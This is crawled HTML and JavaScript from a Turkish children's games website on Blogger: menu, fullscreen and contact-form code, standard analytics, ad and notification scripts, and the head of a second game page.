		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".MenuContentLeft").css('display')=='none'){
			$(".MainMenuBarLeft span").removeClass( "icon-menu3" ).addClass( "icon-menu4" );
			$(".MainMenuBarLeft").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
			$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentLeft" ).slideToggle(300);
	});
	///// open right menu
	$( ".MainMenuBarRight" ).click(function() {
		////// Close another menu
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		///////
		if($(".MenuContentRight").css('display')=='none'){
			$(".MainMenuBarRight span").removeClass( "icon-move-down" ).addClass( "icon-move-up" );
			$(".MainMenuBarRight").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
			$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentRight" ).slideToggle(300);
	});
});

//]]>
</script>
<!--TAM EKRAN YAPMA KODU-->
<script type='text/javascript'>
 
/*tıklama işlemi yapılacak buton*/
var tamEkranResim = document.getElementById("tamekran-img");
 
function tamEkranYap() {
/*tam ekran yapılacak div*/
var tamEkranDiv = document.getElementById("iframeoyun");
 
/*tarayıcının tam ekranı destekleyip desteklemediğini kontrol edyiyoruz. Tam ekran yapılacak div ile.*/ 
var tamEkranFonk=tamEkranDiv.requestFullscreen||
tamEkranDiv.mozRequestFullScreen||
tamEkranDiv.msRequestFullscreen||
tamEkranDiv.webkitRequestFullScreen;
 
tamEkranFonk.call(tamEkranDiv); 
}
 
/*tıklandığında çalıştırılacak fonksiyonu bağlama*/
tamEkranResim.addEventListener('click', tamEkranYap);
</script>
<!--Eğer oyunların iframe penceresini boyutlandırmak istiyorsam bu kodu scripteki "iframeoyun" id'ini "tamekran" ile değiştirip aktif etmeliyim-->
<style type='text/css'>
#tamekran{width:100%; height:400px;}
#tamekran:-moz-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-ms-fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-webkit-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
 
#tamekran:-moz-full-screen h1 {
color: black;
display: block;
}
#tamekran:-ms-fullscreen h1 {
color: black;
display: block;
}
#tamekran:-webkit-full-screen h1 {
color: black;
display: block;
}
 
#tamekran:-moz-full-screen img {
display: none;
}
#tamekran:-ms-fullscreen img {
display: none;
}

#tamekran:-webkit-full-screen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen h1 {
color: red;
}
 
#tamekran h1{
display: none;
}

.tamekran-ikon {
width:40px;
}
</style>
<!--MENU POPUP PENCERE-->
<!--Author: koddostu.com-->
<!--Licence: GNU GPL V2.0-->
<!--Name: Koddostu Javascriptsiz Açılır Pencere Kodu Sadece Burada-->
<!--Koddostu Javascriptsiz Açılır Pencere Kodu STOP-->
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
<style>
.menu-popup-yazi{cursor:pointer;display:inline-block;padding:5px 10px;background:#eee;border:1px solid #d8d8d8;font-family:Helvetica, Arial, sans-serif;font-size:14px;color:#444; -webkit-border-radius: 3px; border-radius: 3px; } [name="kapat"]{float:right;width:50px;bottom:20px;right:20px; display:block;} .menu-popup{overflow:scroll; position:fixed;left:50px; bottom:50px; right:50px; top:50px; width:85%;height:85%;background:#fff;box-shadow:0 0 6px 2px rgba(0,0,0,0.4); opacity:0; transition:opacity 0.6s ease-out; z-index:-1; padding:10px; -webkit-border-radius: 3px; border-radius: 3px; margin:0px 0 0 0px; } .menu-popupac{width:1px;height:1px;visibility:hidden;} .menu-popupac:checked + .menu-popup{overflow:scroll; left:50px; bottom:50px; right:50px; top:50px; display:block; z-index:0; opacity:1;}
.menu-popup::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.menu-popup::-webkit-scrollbar-thumb {background-color: #3498db;}
.menu-popup::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
</style>
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
<!--Koddostu Javascriptsiz Açılır Pencere Kodu START-->
<!--İLETİŞİM FORMU-->
<style type='text/css'>
#comments,#ContactForm1{left:0;}
#ContactForm1_contact-form-email,#ContactForm1_contact-form-name{display:inline-block;width:100%;height:auto;margin:10px auto;padding:14px;background:#f4f7f8;color:#222;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email-message{background:#f4f7f8;color:#222;font-family:'Roboto', sans-serif;width:100%;height:150px;margin:10px auto;padding:14px;border:0;border-bottom:1px solid #c6cbcc;transition:all .6s}
#ContactForm1_contact-form-email:focus,#ContactForm1_contact-form-name:focus,#ContactForm1_contact-form-email-message:focus{background:#f4f7f8;border-color:#f24a4a;outline:none}
#ContactForm1_contact-form-submit{background:#fff;color:#5f6368;font-size:16px;width:161px;height:45px;float:left;margin:10px 0 3px 5px;padding:0 0 0 20px;border:none;border-radius:24px;cursor:pointer;box-shadow:0 1px 2px 0 rgba(60,64,67,0.302),0 1px 3px 1px rgba(60,64,67,0.149);transition:box-shadow .08s linear,min-width .15s cubic-bezier(0.4,0.0,0.2,1)}
.contact_form-4{position:relative}
.contact_form-4:before{background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:20px;content:'';display:block;height:63px;width:32px;position:absolute;z-index:1;left:15px;top:0}
#ContactForm1_contact-form-submit:hover{background:#fafafb;box-shadow:0 1px 3px 0 rgba(60,64,67,0.302),0 4px 8px 3px rgba(60,64,67,0.149)}
#ContactForm1_contact-form-success-message,#ContactForm1_contact-form-error-message{margin-top:35px}
form{color:#666}
.contact_form-1,.contact_form-2{padding:0;width:100%}
.contact_form-1,.contact_form-2{margin:0 0 10px 0;padding:0 10px 0 0}
.contact_form-2{padding:0 0 0 10px}
@media only screen and (max-width:640px){.contact_form-1,.contact_form-2{width:100%;padding:0}}
</style>
<script defer='defer' onload='loadDIWComments();' src='https://www.blogger.com/static/v1/widgets/2271878333-widgets.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
function loadDIWComments(){ 
if (typeof(BLOG_attachCsiOnload) != 'undefined' && BLOG_attachCsiOnload != null) { window['blogger_templates_experiment_id'] = "templatesV1";window['blogger_blog_id'] = '4594061655216095941';BLOG_attachCsiOnload(''); }_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//seker-oyun.blogspot.com/','4594061655216095941');
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer1', null, document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Gönderiliyor...', 'contactFormMessageSentMsg': 'Mesajınız gönderildi.', 'contactFormMessageNotSentMsg': 'Mesaj gönderilemedi. Lütfen daha sonra tekrar deneyiniz.', 'contactFormInvalidEmailMsg': 'Geçerli bir e-posta adresi gereklidir.', 'contactFormEmptyMessageMsg': 'Mesaj alanı boş bırakılamaz.', 'title': 'İletişim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Adınız', 'contactFormEmailMsg': 'E-posta adresiniz', 'contactFormMessageMsg': 'Mesajınız', 'contactFormSendMsg': 'Gönder', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));}
//]]>
</script>
<!--DIŞ SCRIPT VE ANALİZ-->
<!--Header Aşağı Kaydırınca Gizlenir-->
<script> 
$(window).scroll(function() {
  if ($(this).scrollTop() > 150) {
    $('.fixed-header32').fadeOut();
  } else {
    $('.fixed-header32').fadeIn();
  }
});
</script>
<!--BİLDİRİMLER-->
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script type='text/javascript'>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "746e2e77-fbb9-4d46-bdcb-0e21e33fe0eb",
    });
  });
</script>
<!--RESİMLERE OTOMATİK ALT VE TITLE EKLER-->
<script type='text/javascript'>
//<![CDATA[ 
$(********).ready(function() { $('img').each(function(){ var $img = $(this); var filename = $img.attr('src') $img.attr('title', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); $img.attr('alt', filename.substring((filename.lastIndexOf('/'))+1, filename.lastIndexOf('.'))); }); }); 
//]]>
</script>
<!--JSON-->
<script type='application/ld+json'>
{"@context":"https://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"<!--Can't find substitution for tag [post.url]-->"},"headline":"<!--Can't find substitution for tag [post.title]-->","description":"<!--Can't find substitution for tag [post.snippet]-->","datePublished":"<!--Can't find substitution for tag [post.timestamp]-->","dateModified":"<!--Can't find substitution for tag [post.timestamp]-->","image":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.firstImageUrl]-->","height":630,"width":1200},"publisher":{"@type":"Organization","name":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar","logo":{"@type":"ImageObject","url":"<!--Can't find substitution for tag [post.thumbnailUrl]-->","width":206,"height":60}},"author":{"@type":"Person","name":"<!--Can't find substitution for tag [post.author]-->"}}
</script>
<!--ShareThis-->
<script type='text/javascript' src = "https://platform-api.sharethis.com/js/sharethis.js#property=5d0ebed4a0d27e001207a3ac&product=inline-follow-buttons"> </script>

<!--Adsense Reklamların Javascripti-->
<script type='text/javascript'>
//<=!=[=C=D=A=T=A=[
// Lazy Load AdSense
var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
//]=]=>
</script>

<link href='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js'></script>
<script type='text/javascript'>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "showLink": false,
  "content": {
    "message": "Web sitemizde en iyi deneyimi yaşamanızı sağlamak için çerezleri kullanıyoruz. Ayrıca bu bildirimi sürekli görmemek ve bize katkıda bulunmak için lütfen Reklam Engelleyici uygulama kullanmayınız.",
    "dismiss": "Anladım"
  }
})});
</script>
<!-- Yandex.Metrika counter -->
<script type='text/javascript'>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(54150037, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   }); 
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/54150037" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter Sonu -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY77BOK9ixoMrHr0X_INGEb0WDjEjg:1769342677121';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4594061655216095941','//www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html','4594061655216095941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4594061655216095941', 'title': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar', 'url': 'https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html', 'canonicalUrl': 'https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html', 'homepageUrl': 'https://www.sekeroyun.com/', 'searchUrl': 'https://www.sekeroyun.com/search', 'canonicalHomepageUrl': 'https://www.sekeroyun.com/', 'blogspotFaviconUrl': 'https://www.sekeroyun.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-91414525-6', 'encoding': 'UTF-8', 'locale': 'tr', 'localeUnderscoreDelimited': 'tr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - RSS\x22 href\x3d\x22https://www.sekeroyun.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4594061655216095941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar - Atom\x22 href\x3d\x22https://www.sekeroyun.com/feeds/826907906157360413/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5179249807399026', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Ba\u011flant\u0131y\u0131 al', 'key': 'link', 'shareMessage': 'Ba\u011flant\u0131y\u0131 al', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook platformunda payla\u015f', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X platformunda payla\u015f', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest platformunda payla\u015f', 'target': 'pinterest'}, {'name': 'E-posta', 'key': 'email', 'shareMessage': 'E-posta', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27tr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '826907906157360413', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s72-c/cep-bilardo-pocket-pool-300px.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s300/cep-bilardo-pocket-pool-300px.webp', 'pageName': 'Minyat\xfcr Bilardo - Pocket Pool', 'pageTitle': '\u015eeker Oyun - Her Ya\u015fa Uygun \xdccretsiz Oyunlar: Minyat\xfcr Bilardo - Pocket Pool', 'metaDescription': 'E\u011flenceli ve Kendini Test Edebilece\u011fin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunlar\u0131 | Spor Oyunlar\u0131 | G\xfcncel Oyunlar | Mobil Uyumlu Oyun Platformu | En \u0130yi HTML5 Oyunlar\u0131'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'D\xfczenle', 'linkCopiedToClipboard': 'Ba\u011flant\u0131 panoya kopyaland\u0131!', 'ok': 'Tamam', 'postLink': 'Yay\u0131n Ba\u011flant\u0131s\u0131'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\xd6zel', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Minyat\xfcr Bilardo - Pocket Pool', 'description': 'E\u011flenceli ve Kendini Test Edebilece\u011fin Harika Bir Bilardo Oyunu | Cep Bilardo | Bilardo Oyunlar\u0131 | Spor Oyunlar\u0131 | G\xfcncel Oyunlar | Mobil Uyumlu Oyun Platformu | En \u0130yi HTML5 Oyunlar\u0131', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnrRAG6hMcUKd92jatAudXO4eugz0m_w_frkV_6bsMEwEp0i7XFe5oXKEC4C8zIc34UnZZtyXjhGkIQAm9LseBlk7zhN28A-8EAVl6hIYifa8JgGpFqksawv9W1RgDe9gGtyDHpQj8C-s/s300/cep-bilardo-pocket-pool-300px.webp', 'url': 'https://www.sekeroyun.com/2019/07/minyatur-bilardo-pocket-pool.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 826907906157360413}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'iletisim-form', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'G\xf6nderiliyor...', 'contactFormMessageSentMsg': '\u0130letiniz g\xf6nderildi.', 'contactFormMessageNotSentMsg': '\u0130leti g\xf6nderilemedi. Daha sonra tekrar deneyin.', 'contactFormInvalidEmailMsg': 'Ge\xe7erli bir e-posta adresi gerekli.', 'contactFormEmptyMessageMsg': '\u0130leti alan\u0131 bo\u015f b\u0131rak\u0131lamaz.', 'title': '\u0130leti\u015fim Formu', 'blogId': '4594061655216095941', 'contactFormNameMsg': 'Ad', 'contactFormEmailMsg': 'E-posta', 'contactFormMessageMsg': 'Mesaj', 'contactFormSendMsg': 'G\xf6nder', 'contactFormToken': 'AOuZoY4vm_2r9klZbLcDbTM-cPHKHuS83g:1769342677122', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'recent1', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML675', 'adpost9', document.getElementById('HTML675'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'recent2', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML666', 'adpost', document.getElementById('HTML666'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML668', 'adpost2', document.getElementById('HTML668'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML669', 'adpost3', document.getElementById('HTML669'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'recent3', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML671', 'adpost6', document.getElementById('HTML671'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'recent4', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML670', 'adpost5', document.getElementById('HTML670'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'recent5', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML667', 'adpost4', document.getElementById('HTML667'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'recent6', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML673', 'adpost8', document.getElementById('HTML673'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'recent7', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML672', 'adpost7', document.getElementById('HTML672'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/456687767-lbx__tr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html
body_size: 40060
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='tr' xml:lang='tr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='f445d85aa7dcbac8820e' name='wot-verification'/>
<meta content='UzBzM2dXMCtFTU5rN3lQOHViWHlGQT090' name='dmca-site-verification'/>
<!--ANALYTICS-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-91414525-6' type='text/javascript'></script>
<script type='text/javascript'>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91414525-6');
</script>
<!-- sekeroyun.com Teması Seo Dostudur. -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='text/html charset=utf-8' http-equiv='content-type'/>
<meta content='Turkish' name='language'/>
<meta content='tr' http-equiv='content-language'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.sekeroyun.com/' rel='openid.delegate'/>
<link href='https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' rel='canonical'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s57/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='57x57'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s114/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='114x114'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s72/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='72x72'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s100/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='100x100'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s140/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='140x140'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s144/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='144x144'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2EfLE6tmHBlbU6tyIN4cTKyhokyajeHhkrteaCKQx0j8hDrE1XKNgBODy6-EMJlmeHNy3gv54gWVq4y2xXG-yqZ5frvVXAvkAj_6aW5MJsnPnaXSITJeRZeGU-YJbOIaCOwTm1o7Tks/s60/seker-oyun-icon.png' rel='apple-touch-icon-precomposed' sizes='60x60'/>
